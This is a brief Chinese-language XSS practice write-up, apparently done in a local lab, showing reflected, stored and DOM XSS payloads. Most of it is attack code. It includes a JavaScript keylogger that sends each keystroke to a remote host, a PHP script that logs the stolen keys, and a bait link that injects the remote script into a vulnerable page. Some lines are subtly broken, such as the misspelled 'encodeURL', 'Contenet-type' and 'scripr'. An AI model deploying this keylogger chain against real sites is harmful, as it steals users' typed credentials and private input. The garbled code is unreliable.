大哥带的XSS练习



0x01反射型

<script>alert("zhong")</script>

可以看见什么都没有过滤



0x02存储型XSS

http://www.xss_demo.com/st-xss.php

那么可以看见也是成功了 那我们试试可不可以顺着网线搞一下组员呐??? 算了 没得服务器 搞搞自己吧

document.onkeypress= function(evt){ evt = evt || window.event key = String.fromCharCode(evt.charCode); if(key){ var http = new XMLHttpRequest(); var param =encodeURL(key); http.open("POST","http://192.168.1.102/Keylogger.php",true); http.setRequestHeader("Contenet-type","application/x-www-form-urlencoded"); http.send("key="+param); } }

<?php $key=$_POST['key']; $logfile="keylog.txt"; $fp = fopen($logfile,"a"); fwrite($fp,$key); fclose($fp); ?>

攻击语句

<a href="http://192.168.1.102/dwva/vulnerabilities/xss_r/?name=<scripr+src='http://192.168.1.102/Keylogger.js'></script>">诱人字眼</a>

然后随便敲击 成功写入



0X03dom型

<img src=1 onerror=alert('xss')>

成功